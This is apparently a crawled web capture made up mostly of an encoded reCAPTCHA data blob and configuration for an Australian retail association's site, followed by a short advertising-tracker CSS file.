5wq7ChMOXSDrDjW9Bw7bDsW0QUMKRSkN0w63ClMO4w7HDv8KIBDDChDk/N8ONU8KsLsO6w5JnIxHCocOPwr7Dj8O8woLDkcKhw4AbNMKAwoPDmMOSUhHCucKGRcKKwrFIwp3CvsKkwpJVCcONaMKhwqQuwrbCocKofSTCosK8w7/[base64]/cXHCpTvDnhAPVDjChMO7QsOVUTQNwrg2HMKWw59pS1YaH8OLw6nCpMKPVzxRw6LCpsKqPlI4VMOlE8OARyXCiTcRwp/DkMK2woYJJyjDvcKsI8OQPHrCkSfDl8K3ZxtZGR7DocKzwrYkwqAXE8KNEMO+w7jCn8OQRm5Pw7pJScOXIsKZwqrCu3xkOcKvwr9DKgQnKMOHw5zCjkvDs8OMw7/DhMKLw7DCr8KOcsKAYz8FJFLDrMKTwqITL8KYwrfCkn/[base64]/CijxQG8KgQ8OzAhrDrh/[base64]/[base64]/[base64]/CgcOZwooJB8ONUcKmwqIFdcO2X8Krw6E8w795wr7DtcOEw47ClDnDm8KCw79UPsKXEMKNfcKTZ2rDvcKHFilzWBNDw61NwrfDlcOQwq8ww6HCuRALw47Cn8OVw5XDksOcwpXDhMK1AcK/[base64]/[base64]/CsX46Q1vCksOqRMKNwol4annCg8KELhosw5wXCRNHMV8SworCmcOuwqMgwoDCvcOQQsO1LMK4dTXDq8Kif8OFFcOhwo1OSAfCkcO5MMOJOsKQwoJhMBFawpfDvHEDTMOIw7/DksKrw45Sw6DCnzZ5ED9MDMO4IsKYw68swrZtRMKUQlRUwq3Cg3PDtFPCgcKmw4/CscKrwpolw7hsE8Okw5jCv8O4ak3ChGtQwpPDvwxVw50PDcOsesK+dSInw6EqZcOOwp3CnMKZGcOHKsKdwoNNQkfCtMK6f8KNTsKEY20kwrYbw7x8Z8KkwqPCtMK5woxHIMKnZTopw4M2w4vCqn7Cr8K/[base64]/bQd1J8KywoRSEsORNcO2O8KXwrbDssObwr8vQcOKPSjCjxbDuh7DqDnDv2wHwqdRX1BdD8K/w7/DjSTDkCwOw6HCkmvDgMOpTcK1wqV6wqvDhMKPw6kgwrzCmMOhw4pww5Q1wq3DuMOOwpzCmyzDuUnCncOGf2fCt8KlEcKzwp/CuFLCksKew4BLLMKqwrAfJcOhX8Krwo8aD8Kjw63Ds8OSCzPDslPCp1oVwpEMCE5edUHDrG7CkMO4QQNew4oYwotZwqjDvMKqw4xZAMKGwqwqwqMZwozDoiHDpSrCnMKQw53DkU3CisOAwoHDuDbCmMOTFMKIKQfDhi3CkwjCt8O/LmYYwqbDjcOvwrVaSlRQwq7DlHnDn8KleBfCtMO/w6LCg8OHwq7CgMOhwqY0wqbColzCqwbCn0LDv8KONBLCncK7KMOYdsOSLVNTw7DCm2nDtC0hwp/Cv8O0wooMA8KiMAZJLsKKw58+woXCkMOyJsKpZElZwq3Dmz7DklgVdzHDisOIw408w7QCwqHChErCtsOiP8OtwqEhFsOcAcKqw5vDvG4/MsO4TFnClFXDmDZwbMOsw6zDrk8jdcKCwoNeMsOAYArCusKoEMKCYsOHEw3CjsO3SMOiNlskUGzDgMK4MMKfwrVdO3dkw6kGXMK5w43DgMOEFcKZwoNzaFfDrGbCv3deL8KCAcKKw5TCqg/[base64]/UE8uw7gEw4Q3RXDCvsKUw5hpwrdzbxLCvsOQaiDCniQuwpLCmcKJWXLDpQZew7LDs8K/w7zCj8KpwoEow5tLEA5SC8O8wq7DizLCv3ZLew/CucOsWMO2wrHDjcK0w67CiMOawpXCtQwEw5xmJMOqaMOKw6HDm3slwq5+VMKAM8KZw7PDnsKNw55EOcK1w5I3L8KDLSxew5LDsMOTw5TDkFM/Z3g3fcKCwrHCuzNiwqREY8OowrkzZ8Kjw6jCon5Uw55Awrdfwpp6wqHCj0DCksKhJQvCuGLDmMOQFGDDvcOrOUDCjsK8JEYyw43Dq3HDlcOqC8KvQSzCqcKSw6rDscKYwqHDg1sHL3tcQcKkEVZRwotecsOcw4FiKXBVw7TCpwQqGj91w6rDk8O/BcOfw4ZJw4JWw6I+wr/DrHNnIT9jJTt8G2fCocOrHx0UBXDDsWnDmjXDisOKG3MeIQoLScKEw5HDpFYOIEU6wpHCtsOebcKqw5sKa8K4DXYLZHTDucKvVz7ChyM6UMKmw6fDgMK0LsKMWsOWNx/[base64]/DncOuK8K8w7sFwr3DogrCgzHDni5rw584w7/DtsOQw49JJlnDusKfwrrDkg8tw4HDp8K6K8K9w7LCvj/Dt8Ogwq7CjcK6wp/DjMOewpDDqGbDkMO9w4tuZxptwoPCu8Osw47DuwUeESDCuF5oHcKiIMOIw73DusKIwqN6wotMMcOaVWnCuiTDqBrCr8OTI8OOw5FeMcOBbMORwrzCrcOKC8OQY8KGw53Cp0gQJsKrZz7CvBnDqUTDqx8Pw70VXk/DlcKAw5PDpcKRAMKkPsKSX8KXWMKHElNJw6g4BHxjwrzDvcOWPWLDvcKUA8OqwoozwqAvQsOOwqXDo8K4B8OlMwjDqcK/UyJ2T0DCgVcNw7MawqHCssKSf8OfNMKbwpNawp4tAV1GGFXDuMOzwrPCscKlW24YEcOVM3s/w59EDyp1MsOhecOjFiTCkzjCrA9owqDCuGXDgwHCs3spw4xSYTsDDsKlSsOxHhtiDRF3J8OjwofDtzTDgcOHw5fCim/Cp8KtwrQXAnnCpMKpC8KuUl5xw4pPwr/Cm8KKwq3Cv8Kww6ZwQcOqw6ZJW8ONE3hBQ0DCqE3CihbDtcKrwq7Cq8O7wqHCsxtmHMOPRhXDjcO1wrN7E2bDmB/Dn3rDoMK8wqTDgcOfw5RhH2fCvGzCpW9BJsO7wrrDtAnChGDCrUFUBcOIwpYUMh4kGsKawr0Iw43CgMOMw5VwwoPDkA0pwqLDs1bDp8Oywq8NaRzCpXbDmSXCpzrDj8Klw4N3wpbDk1kgCsOnXQ3DqUhoRj3DrjTDo8KuwrrCocOlwo/DsSvCnVwSRMOLwo/CicOTZcKbw75PwrXDpMKZwpoJwpYMw7NZKsOnwqpAdcOcwp8vw5psR8Kfw7pyw6fDlVtEwqDDtsKodUbCgTplPSTCtcOGWMO+w6HCm8O9wokvIXDDh8OXw4XCtcK9WMK0CXjChWltw4Nsw4vChcK/wr/CvMKUecKgw6dXwpAawpDCrsOyTmhLF1Z1wohIwoYjwrXCp8Kkwo7Ckj7DhjTDjsKECALDicKFT8OOZ8K8asKnYxTDs8OYwoc0wprChGdqGCXCvsKHw7owDcK8b0/DkjHDqn4Cw4JRZBVgwoocWsOOJ1vCsSzCjcOow4RCwpo5w5rCpnfDrcK1wrBgwrEPwrVDwr5pQxnCgMKJwq4AKcKYS8OJwqlZfgNWEjgvHMOSw4c6wpjDu3pPw6TDmRkUIcKkHcKmLcKxUMKrwrFwTMOMwpkHwq/DhHlgw6p/TsKvw44qfCJKwqATFkLDsjNWwrJ3BsOUw5TCjsOFG1FDw4xtUQPDvQzDscK2woUSw71iw73DnnbCqsKUwqPDmcOzXRshw7DDuXTCo8OqAizDk8OXL8OowobCgDTCmsOmB8OtMz/[base64]/fMOhYiLCrcOWw4fDpMOCTRjDqcOKw55qwrxpMnNIAMOHV1Z+wrLCgcKnSzwabVJ9I8K6ZMO3Lg/ChTobbcK/[base64]/Cr8K2wrbCusKUwobCs8ORw79aXsKdNEAMw4rCpsKoFlLDrlxqbMKLH0DDkMKqwqU+P8KewqVgw77DmsOGFxhvw7vCv8K8CXk3w4vDqDnDgEnDicO/E8O1eQsDw4XDuQLDqzzDjhxmw6tfHMKEwrPDhjtZwq1owqZ0WcO4woolQizDrCDDvcKAwrxgfMKNw6VLw4R2wodcwqpnwrNvwpzCm8KHUgTCnV5xwqsvwq/DiQLDm1pnwqBhwp5Hwqw2w5vDvA8bR8KOH8OvwrrCr8OGw5FDwp7CpsOJwoHDpSQvwrdzwrzDpizDoSzDvwPCgCPClcK3w5jDt8OraURxwpl8wqnDrkzCrMKCw6PDoTl9fm/DmMOGG2gLK8OffSZPwq7DnRPCqcKxLCzCqcOZK8O0w77DicO6w4nDrcOjwr3CtBsfwq45B8O1w5Ufw6cmwrLCkjzCk8OGaCHCucOHbnHDnsOoeHxiFsOVR8Krwq/CocOow7TDnVMyKgDDq8Omw6A5wqvDmRnCocO0w7LCpMORw7YGwqHDpsKHRjnDpxleFAzDgS1awopYOFHDjhjCosKofDTDu8KfwpM0LyZpH8O9A8Ksw77Ck8K6wpbCvkEjSVfCj8OnesKGwohZOVHCg8KHwq7DhB4wejPDg8ObfsKpwovClWtiwr1dwpzCnMK/d8OUw6/Cr0PCrxMqw5zDv09qwrnDmsKVwrvCocK4asOmwpzDgGTCjFbCjUFww4bDtl7CosKOAWgIHcONw7TDiwpbFyfDrcO+PsKSwoHDowrDscK2PsOKOT9pYcO5CsKjZiIiH8OvLcKMwoTCgcKCwpfDqA1Iw79qw4TDvcOIKsK/D8KCH8OqR8O9X8Kbwq/[base64]/Cg3DDusK1A8O0wpfCsBI+woxWIEfCgsKBwq4KwoRhWm1Fw67Dkk1ewr9nw5TDiAs2YjNgw7UvwpDCo2IYw5t8w4XDkFjDscOwFcOsw4XDvMKDWMOZw64DbcKBwrgOwoQqw7/CkMOvXXw2wpnCpsOYw5EVw4jDvBPDp8OGBgLCmBhowpnClMK5w5p5w7dnTMKeZyxXPVVoPcKZPMKiwrRERBLDpMO2ejXChsOzwqbDusKhw78gEcK+DMOPC8O1cmYRw7ULEg/CgsKSw6YNw7s9TS5Twq/Dlx7Dn8Ohw4tVw7NECMOfP8K9wrYTw68lwrfDmRTDmcKuMX1Mwp/DtkrCnk7DmQLDh0LDiEzCpsK4wq5xTsOha31jBcKGcMKmPD8AAR/CgzTCtcOVw5TCqDUOwrMqTyA/[base64]/DlMKBwozCq8KKwpkQJzjChcKZOW84S8KMwrIPw75iwq7Co1BVwrQ+w4/[base64]/[base64]/DiRjClksqalfClMORQnjDpywnW0fDlUknwqUWFsKPVlXChQxEwr1twoLCtQTDrcODw7t/[base64]/DlRLDjcOKw73CuUfCrDvCtcKvehV0BMOswoBdwoPDp0NUw4lywrU9AMOuw5Zuah7CucOPwrZvwolNQMO/IMKFwrFnwoEYw7Now6TCvzLDk8OyEkPDvjYLw7zDosOfw6N+UhzDjMKIw4dRwopVYinCnWBewpHClGwswoYew6XCoDPDisKkJh8Jw6QiwrtpGMOww6oGw6XDgsKmUxl0d2w6ahAHJRLDrMO6N19XwpTDg8OZw7vCkMKxw7w1wr/[base64]/[base64]/DusOYwoHCo3bCgcOQWsKlJMOrNhVYwqw8HAsmwrgSwrfCvcOBwpl3UkfDuMO6wrbCr0TDrcOtwqNBecKiwqBuHsOxaRTCjzBuwqtTSUTDsADClgfCvsO1EcKaC2/DksO/[base64]/Dp8O+w7NYJMOZGsOTw6rCrgtRDBjCnjvCrmvDlMK0ecOrHDImw5psO1HCssKKIsKdw6d1wp8nw58hwpbCjMKjwpHDuDgxNHLDtMOrw6LDh8ORwqTDpgBawopxw7HDmX/CpcO9IMKkwoHDo8KzXMKqfVIrE8OJwo/CjRbDosOEWMOTw5R5wo0wwr/[base64]/DtsKQU8K+fQrCmhFKwrfCgsKyw6UgDAFVw5jDp8O2USNSwrTCucKWXcOtwrvDm3Fnc3jCvMOOVMKfw4zDvD/[base64]/[base64]/CuknDsjMFw5Yjw4B6w47DimhrwrAda8KJV8KOwqbDrFdLBcKsFsOTwrRYw5R9w5oYw4zDtX0jwoA+NBIYIcOAYcKBwojDuWQ4YMOsAHlYFGxtKzwKwr3CrMKfw4kNw5l1SmkyQMKPw7Rnw5ctwofDvS0Fw6rCj0ECwr/[base64]/DmMKGNcKewrNCw53Cs8O5wpRJwqXCoMK9NsKbw4MUasK/TSZawqDCnsO4wqdwC0HDp2jCkQAgaQliw4fDg8Oawq3CssOrW8Kuw5XDiEghFMO/wodKwprDncKHDA/DvcKSwqvCjjpZwrPCilYswp41OMKCw6kjH8OKXcKVLsOKG8OLw5jDqTTCssO0SlgeIVjDhsODVcKUH3ojHxEMw4IOwqdudMOIw6QCcAlfBcONZ8O0w6PDvw3CvsOywrjCqS/DqC/DgsK/H8OswqRvBMKbG8KWMRHDrcOkwoDDuCdxw7/DisKhfQzDvMKewq7CtAnDgcKEZ3Euw69CIsO/wrY6w5DCoh3DhTE7UsODwpQGC8KsY2vCjzNDw4rDucO9I8OQwqLCmVrCo8O+GzfCvyjDu8O/[base64]/[base64]/wpjCq8KnEsKiDcOew5dLKMKsQm4VbMKBw4FDdXx+P8OgwoBlKVsUw47DnmlFw7TDpMOKT8OeWH/DvFk2a3/DlDNWesOjWsK+K8OEw5fDrcOBNi85cMKXUg3CksK3wpprTW46a8K3DCdVwqjDicKWRcK3JMKEw7zCr8OcEcK/a8Khw4XCjMOXwrVNw4PChXcSawJGfMKGRcOlZ13DlcO/w4daB2Yzw5jCi8K+bsKPKCjCnMOvbWNcwrYvcMOSA8K+wp0pw5gLEcOlw4FowrsVwrvDh8OwZDxaMcO3YWrCkG/Cq8KwwrpiwoJKwqA9w77DosOnw5TCrn/DoyfDmsOIScOCMjl4aWXDpDXDp8KjTkoLaW1OGzXDtmhRegoVw7zCjMKafsKTChA1w63DjH/[base64]/CgHDCpxjCp2FDSUElbsOuTsO5wo3CpD3DtRPCrMONU3kgW8KlWyE/w4ULd1tbwrQVwqbCp8K8w6/[base64]/Cr8Kow7DCpcOSwp9Iw5Zxw4LCvMOlw6dST2PCsHzCvExRTUnDkcKnP8K6P11ww5nDohg7SAzClsK9wrk6acOvUyZUEWBUwpxMwo3CncOIw43DtjA6w4nDrsOuwpzCsSgtbHJ0wp/[base64]/[base64]/DkWJcXiLDtH7CjBpgwoE0eMKyN8KuKEXDusOSwrLCncKGwpfDiMOSBsK9d8OYwoNAwpjDhcKCwq4Swr/DosKkNXvCsUkiwo/DkwjClG3Ck8KzwoQxwqTCmU/Cmh1NBsOWw7TClMO2MwDCtsO3wqETwpLComLCmMOHfsOIw7fCgcKMwpQHJMOmHsKGw5HDlDLChsOGwoHCkRPDrzIIIsO/[base64]/DqU3CrldRwowWw5HDn3YGwpsjw7bCt1TCtChPD29YSy5kwo7Ci8O1dMKhe3otZcOlwp3CtsOFw6vClMO7woxyOg3ClmI3w54Db8O5wrPDuQjDncKJw68iw5/[base64]/Cj8OifcKQZMOcA8KGw6rCucOswoB8w5tVUFzDn24lbnVwwqBmUcKbw547wpvDjxkAPMOTPgZkVcOCwqrDhjpXwrtnBHvDjALCtCLCrkTDvMKwMsKVw6o8DjJ3woNiw4x+w4d8SErDv8OXHy/CjDYCJMOMw6HCqz4GaS7DnTXCm8KXwqk6woEBLigjRcK2wrNww5FQw65hcVw7TcOOwrVSwrPDkcORLMOkfmR3bsOOIk5oUBTCksObKcO7QsOdS8KOwr/CpsOow4ZFw7Yzw5HDlVpBah1Zw4PDqsKxwpdvw7M0cCQZw5LDqWXCqsOuRGrCgcOsw6LCnATCrWLDt8KoLsOqbsOSbsKOwodqwqZaEk7CpcO7UsKuDDd+X8OfEcKrw5/CiMOVw7F5YErCpsOPwph/[base64]/Cu8Oow69NO04hCA3DpsKpThXDkcKswqjCv8KBw5ZAf8OoVUl7ShPDpcOtwplJKnPCmsK2wpZASh18wrkRN0bDo0vCiRQ6w77CuDDCp8KKOsOHw5szw4ZRaAQYHiNXw6/CrRtPw6jDpQnCkSA8YGvCnMOxaVvClMO2GcOywpAFwqTClFhlwpI+w4xCw7XCtMOHKETCkcK+wqzDkQ/[base64]/DnHLCuMOCw4wXw67Ct27Ciw0OUUkFfyfCo8Kxwrh5wqnDnwDDlMKbwoE9w6vChMOOC8KZeMKkHxDCk3V/w5fCkcOVwrfDqcOOBMOfdyk/woNdHxnClMOHwr0/w5nDqCjCoW/[base64]/CrMKhwr4mT0ZNIcKyw4zCiSIrDwZIWsK3w5/[base64]/[base64]/DrMKfw5jDvkrDtH3Ct2cRwqLCt0bDqcOUQcOWUzc+DHfCtMK9w7pow69Bw6xJw5TCpMK2c8KoLMKTwqhyKjdfVMOddnIqw7IWHk4iwpgmwrZMaV4aLwR3w6bDsybCkSvDrcO5wrhlw4HCmh3DhcOlWHrDp2VwwpbCoB1Lby/DmSJtw73CvH8RwonCncOTwpfDp0XCgwjCmlx9ax1yw73Cqz5ZwqLCv8OlwojDkHMiwocpChPCqXlHw6LDrMO/[base64]/CksOcOSHDimTCpgDDhgXDjcOLBsO+QsOXwpHCjsK2WTnClsO7w5YfZj/Co8OVZMOWEcO8a8OpM3/CgxfDlTHDsjcwGWYAI0Ugw6ofw7jCiRPCncKbXHALAi/[base64]/Dg2I9wqQdHcKcwozDvjjChsOAc8KhcjrDkcKNcGQlwrbDrsKTHEbCt0BjwqXCik5/cHEpRHBcwoY+TApDwqrClRpRKEbDhVLDscO2wrxSwqnDvcOHBcOLwpANwq3CtR5LwozDmV7DjQ9/w6Jfw5hIUcKLZsOOecK2wpp+w57ChGB/wrjDhw9Kw5oYw65FAsOywpwFMsKrMsOrw5theMKcCUbCgCjCqcK4w6sVAsORwoLDpDrDmsK9csOiGsKYwqIDIxdIwqVKwprCqMOAwqFFw7V4FE4aAjDCqsOyXMOYw4/DqsK9w7N1w7g6GsKwQ1vClMKQw6nCksOqw7IzJcKaVBfCkcK2wpjDu1ZTP8KFDhPDrWPCnsOPJmsNw4dBCsKrwpTCh3goBHBuwpvCrQrDi8KSwo/CuT/ChMOBAR3DkVBnw5hLw7TCmG7DqcOCwoPChcOPc0M4L8O1c3Isw6LDr8O5aQ0Iw6YKwrbDp8OcVkA5WMO7woUtecKkFAp3w6fDicOuwrZWZcKyS8KOwqQow5MDOsO9w4U5w77ClsOhRWXCsMK/wppnwo95w5LChcKRJE1nLcOJJcKDTG7DgSHCjcOnwqIAwoQ4woTCkUB5THnCjMO3wqzDuMK8wrjCtjx2R2MMw6Bww6fCrkJ2KCzChFHDhsO2woDDuCHCmMOOKW7CgcKjRxPDrMO6w4g3e8ORw7DCv3vDvsOnK8K+UcO/[base64]/DsWdpIVrDoMKkDcKlw6VYcWpaRsOhHsKWMChvS23DhMO5bn1Two1dwpIBG8KIw7LCrsOvDcKrw7IMS8OPwrnCrXvDkBdgPA1rKcOuw64tw7dfXH40w5bDtE/[base64]/[base64]/CgsKjw4stw5DCjcKRw6xXejHCiyjCv8Oiw6lKw67DumDCm8Ofw5HCtCJBf8KjwoRlw5cfw7BzPEbDu2ltLTrCt8KHwpTCp2V2wrUCw5IywprCvsO3RMK6PH7CgcOFw7jDlsOXC8K8dR/DrQhaasKLEGwCw6HDslHDq8O1wrtMLwYnw6QKw67ClMOxw7rDq8Ktw69tDsO0w45YwqfDtcOpHsKMwrQGDnbCiQ3CrsOFwpPDo2sjwrh2c8O0wqbDosKRd8O6wpZPw5XCpnETOx1SC2ZrZ1LDpsO7wrRDeknDo8OBFhvDgHZtwq/DmsKgwqHDi8KyGSp9Jwl2GnktR1vDi8ONOQcnwo7DgAvDqMOHOn5Tw7EkwpVZwoDDscKPw595ZltPDMO0ZzAFw5wLZ8KMBRjCt8K3w5xLwrrDn8Oga8K9wpfChG/[base64]/[base64]/acOhEMOPw6PCsHRCwqDDi2gfDH3CuTpJw7Adw6jCrj9TwrQVFh/Ci8KtwqrCkVjDqsO9wo0oTMKFbsKbdTE8wpfDuwPCksK0TxBKeHUTTD7Cnyh/RnQHw5A8STA5U8KswrkOwqLChcOqw7fDqsOLLwlowoDCgMOpTl09w4rCgG81U8OTNnp/GDzDr8OowqjCusOTX8KqD2kgw4UDbD/Dn8OdcELDscOJBsKoLEzCusKIcAsZEMKmPULCmcObRsKCwoXChz5ywrTClkk9BcK6JMONZwQrwqLDi21Ww501Sw0QdFlIOMK6c1gUw4sXw6vChRUpdSTCvCPCqsKVeUEFw6xBw7d3D8K3cmx8w73CiMK/w4YfwojDnFXCsMKwEzpgRhQlw5Qgb8Kqw6TDjTUAw7DCuhEVdjvDvsKhw6rCosKswokRwq/DowxfwpnCh8ONFsKjw50Awq7DgjfDhcOtZS1vA8OWwqsOczAsw5IMYEdAEcOhWcOsw6bDn8O3LDw+GREtecKIw61qw7N/LAXDjD0qw57Cql40w4BEw7XCvlFHckXDnMKDw4piOsKrwr3DsSfCl8OiwpvDjMKgY8OSw5DDsXIiwptsZMKfw5zCmsO1OHctw4nDukXDhMOWNQPCisO+wozDi8Obw7fDmBbDmMKcw4PCj3NcR0kMbi1vE8KeA2I2UClmBx/CpxzDoEZNw4fDhyoxPcOyw4Umwr/CrRDDkA/DpMO8wopkLUYxRMOLTCHCgcOIMhjDncOAwo54wrEtEcO5w5V7f8KvaTFPHMOJwobDrjZow67CnSHDqXfCrVHDgsOmwoNYw5HCphnDgnNfw7cAwq3DosKkwosrbgTDrMOfKDNKFSJvw7Q/Yn7Co8OecMKnKVkRwoIzwrdAEcK3bcKIw6nDt8KzwrzDkw4iAMKMI1LDgztdEQw0wpZPaVUlSMK4ImF6b1lvdXscai8yU8ObAg0fwofDuU7DjMKXw7sLw5rDlDnDoVRdU8K8w7nCh281CsKCMFXDn8OFwoMQwpLCpGkIwoXCvcOIw6/DmcOHDcOHw5vDoHszIsKGwrU3wqkjwog+DUEaQFUbCsO5wqzDt8KBTcOiwpPCuDV5w4bCkV4wwq5Rw5lvw7ogTsO4L8OtwrJKYsOKwrVDaTlMwpIzFkVuw5MfJMOCwrDDiBXDsMKXwrvCphfCgw7CjcOCVcO2f8Kkwq4twqwHM8K4wpMFa8KuwrBsw6nDtj/DmXwvRiPDiBpnLsKLwrTDscOjfV3DsVNwwrZgw6ArwpjDjCUISS7DjsO3wrZewqXDv8KRwoRETWY8wojDvcOzw4jDt8Kww7dMXsKrw5LDocKObMO6NsObNhtJOMOpw4/CiSclwrrDumgOw41Bw7/DqxJmVsKqGMK+UMOPV8O1w5oKB8OBWxbDsMOxFsK2w5cDa0DDrcKyw6fDnxzDoWooWm5+O0oswrfDg13Dsj7DmMOWA0zCsybDm2fCohPCrcKGwp0Dw5pfUEsAwo/Ctggow5jDicKAwobCn3Ykw5nDkVA/Uhxzw75qYcKCw63CtE3DtELDksOvw4sjwp8qccOiw6TCng4fw45gDHY2wpJeDSAwY094woVKT8KaDMKpOmwsfMKJM2/CrXjCkTXDpcKywqXCjMO/wqR8wroNb8Owc8OaNgIcwrdMwohcKRjDjMOkL1hhworDkGbCri7DkULCqjbDtsOJw5sxwrBSw7pcVRfCsFXDlDnDosOrVSQEUMOcdE8HYVHDlXU2FA7CiE9BAcOAwpgTHiMETTHDnMKEHUZ0wrvDqw/DqcKlw7MKLXbDjsOOIHjDuyE7W8KbUTMVw4DDlnDDhcKyw4hkw6cTJ8O8fW/[base64]/Dn0kLE3sqw4HCrcKVwrBgwpLDs8OVWRTCnCLCosKtFMO7w53Cok7DmcOkDsOvXMOUYVBWw7hwQMK+U8KMOcK6wqzCuBbDo8KEw6s3IsOoI3/Dv0NmwpQTVcK4BSZLbMOowqtAcEXCp2zDpXrCpxLCkHlOwrcqw7TDgBjCqAkKwqtCw6rCthfDpMOIdFrCpHHCosODwqbDkMKYCUPDrMK8w60Fwr7Dk8KnwpPDgitRECsAwohHw48lUAvDlTxUw6HCvMO/Cy1dA8KCwpXCk3spwrJFXcOlwpIJRnTCkXLDhsOSasK1V1U7KcKIwqMYwovCmAhhL38bCA1gwqzDhWQ4w547wrpFPWfDjcOUwobCiAkbecOtNMKQwq4QFWVFwpY1E8KER8KoZ3dHLDfDtcKMwqTCl8KGTsOMw4rCkHEewr/DocOJVcKbwpV2w5nDpwUEwr/[base64]/Dj4cWDLCuQ8Mw5gTRsOpw5jCpxcrwrsGwrvCiCLCpHzDukvDhsKhwpBIIsKlGsKew4FxwpvCvUvDpsKNw6jDmMOhDsOffsKaMzwdwqzCszfCqifDikY6w7MEw77Cr8O/[base64]/CocOCP8OHXAXDhcOWRcOSexvCt8KJwqZpw4rDvsOHw6/CnDLCg2rCjMKdbSXDplDDq2xjwqnCksOuw70QwpLCm8KNM8KZw7nDiMKkwr1sKcKPw6XClkfDg0LCrXrDvTfCrsKyUcK3wo/Cn8Kcwp3DoMKCw4jDkV/[base64]/Dv8OwwqvDncKzTcKVTA/CncK2w7zDqj7DjzXDtcK1wp7CpDtRwoQpw5RYwqLDqcOieUBmcBvDj8KMOjTCusKcw7rDn0QYwqPDkHXDrcKnwrDCvm7DuywQIH4rwpXDh1DCpSFsbcOOwosJJTDDkzQtTMKZw6nDqlFbwonCrcKJWD3CojXDicKHQ8OseWjDvsOeOxAgQSstUmobwq/CrRbCnh9sw6nCig7ColxaLcKGwrvCnmXDlGURw5vDg8ODIC3CuMOlcMOADQwjQxTCvQVgwoFfwp3CgDvCrA1twpLCr8OxZ8KLbsKaw5HDiMOgw4JsX8KQHMKXBi/Cq0LCnR4vGhnDt8OAwpgndVR3w6fDpEEAfT7Dh1IeK8KGYVlAw4bCmiHCp34Dw4lewoh9RRjDh8KbG3cLFjpcw5nDhhxww4/DkcK5XATCmMKMw7XDo3TDi3vCscKrwrvCgsKzw5QWasOLwovCh0LCoXvCmH3Cowx7woovw47DvQ7DkzZkGsKMQ8KKwqRCw7JnTDbCiDJIwrl+OcKSLAdOw40dwot0wpxRw7nDg8O6wprDusKGwrsKwocn\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FK64baFwxK4xNyGs1SN+GUeBxEmGSQN81bNY23E4Q8I\\u003d\x22,0,0,null,1,1769749920248,0,0,[194,241,53,14,133],null,[248,200,119],\x22RC--61gEXzY425PbQ\x22,null,null,null,null,null,\x220dAFcWeA7YnUlponqQiCSDY9pbko_znl28VazYOr9nh4z_ni7FdYt7Fj8Rq9kOD85MhYPOiCwDNunrlQoqAUpMeqJKHCPW34dtvA\x22,1769832720359]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2afc5b4c-1ef6-5fe4-70d3-2940ae39e5a5';
}